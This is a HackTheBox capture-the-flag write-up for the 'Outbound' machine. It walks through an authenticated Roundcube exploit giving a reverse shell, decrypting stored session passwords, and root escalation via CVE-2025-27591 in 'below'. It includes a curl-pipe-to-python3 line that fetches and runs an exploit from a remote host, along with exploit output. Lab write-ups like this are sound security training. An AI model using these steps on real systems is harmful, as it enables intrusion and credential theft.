Outbound - HackTheBox
CTF Writeup for Outbound from HackTheBox
Based on vulnerable software and bad permissions.
Starting with nmap..
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63Navigating to 80/tcp[HTTP] we get a redirect for mail[.]outbound[.]htb..
We find a roundcube login page, and trying the user credentials provided for this CTF allows us to login as 'tyler'.
Checking through tyler's mail, nothing to be found. There is an about button..

Now we have a confirmation on the version that's running, time to search online.

Now we know this is a vulnerable roundcube instance; with available PoCs. Since this is a authenticated vulnerability and we have valid credentials, lettuce test..
listening on [any] xxxx ...
connect to [10.xxx.xxx.xxx] from (UNKNOWN) [10.10.11.77] xxxxx
sh: 0: can't access tty; job control turned off
$After stabilizing the shell, we can now dig into roundcube's config file to try to get some user passwords to escalate.
... snip ...
$config['db_dsnw'] = 'mysql://roundcube:***@localhost/roundcube';
... snip ...
$config['des_key'] = '***';
... snip ...config.inc.php
Now that we have the 'des_key' and mysql credentials, we can now work toward user session passwords..
MariaDB [roundcube]> describe session;
+---------+--------------+------+-----+---------------------+-------+
| Field | Type | Null | Key | Default | Extra |
+---------+--------------+------+-----+---------------------+-------+
| sess_id | varchar(128) | NO | PRI | NULL | |
| changed | datetime | NO | MUL | 1000-01-01 00:00:00 | |
| ip | varchar(40) | NO | | NULL | |
| vars | mediumtext | NO | | NULL | |
+---------+--------------+------+-----+---------------------+-------+Pulling from Field 'vars' we can find one that, after base64 decoding, matches a different user, 'jacob'.
language|s:5:"en_US";imap_namespace|a:4:{s:8:"personal";a:1:{i:0;a:2:{i:0;s:0:"";i:1;s:1:"/";}}s:5:"other";N;s:6:"shared";N;s:10:"prefix_out";s:0:"";}imap_delimiter|s:1:"/";imap_list_conf|a:2:{i:0;N;i:1;a:0:{}}user_id|i:1;username|s:5:"jacob";storage_host|s:9:"localhost";storage_port|i:143;storage_ssl|b:0;password|s:32:"***";
... snip ...Using this tool to decrypt session passwords, from github.
attacker@c2:~:$ php8.4 decrypt.php
> 🔓 Decrypted password: ***Unable to SSH into user 'jacob' with this, maybe 'su' in?
Yes, and we can find an interesting email in his Inbox..
Due to the recent change of policies your password has been changed.
Please use the following credentials to log into your account: ***
Remember to change your password when you next log into your account.
... snip ...Testing SSH and we can now log in, and grab user.txt .
jacob@outbound:~$ sudo -l
... snip ...
User jacob may run the following commands on outbound:
(ALL : ALL) NOPASSWD: /usr/bin/below *, !/usr/bin/below --config*, !/usr/bin/below --debug*, !/usr/bin/below -d*Checking the usage of 'below' it seems to be a resource monitor, researching..

Checking, not able to find a version for the one on the vm, file info isn't helpful either.
File: /bin/below
Size: 14842008 Blocks: 29000 IO Block: 4096 regular file
Device: 8,2 Inode: 268412 Links: 1
Access: (0755/-rwxr-xr-x) Uid: ( 0/ root) Gid: ( 0/ root)
Access: 2025-07-17 04:00:26.973000442 +0000
Modify: 2025-06-07 20:01:33.449551496 +0000
Change: 2025-06-08 12:00:18.558860166 +0000
Birth: 2025-06-07 20:01:33.426551413 +0000We'll try anyways.
jacob@outbound:~$ curl http://10.xxx.xxx.xxx:xxxx/exploit.py | python3
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 3255 100 3255 0 0 10411 0 --:--:-- --:--:-- --:--:-- 10432
[*] Checking for CVE-2025-27591 vulnerability...
[+] /var/log/below is world-writable.
[!] /var/log/below/error_root.log is a regular file. Removing it...
[+] Symlink created: /var/log/below/error_root.log -> /etc/passwd
[+] Target is vulnerable.
[*] Starting exploitation...
[+] Wrote malicious passwd line to /tmp/attacker
[+] Symlink set: /var/log/below/error_root.log -> /etc/passwd
[*] Executing 'below record' as root to trigger logging...
Jul 17 04:39:06.784 DEBG Starting up!
Jul 17 04:39:06.784 ERRO
----------------- Detected unclean exit ---------------------
Error Message: Failed to acquire file lock on index file: /var/log/below/store/index_01752710400: EAGAIN: Try again
-------------------------------------------------------------
[+] 'below record' executed.
[*] Appending payload into /etc/passwd via symlink...
[+] Payload appended successfully.
[*] Attempting to switch to root shell via 'su attacker'...
root@outbound:/home/jacob#And grab root.txt .
That's all (: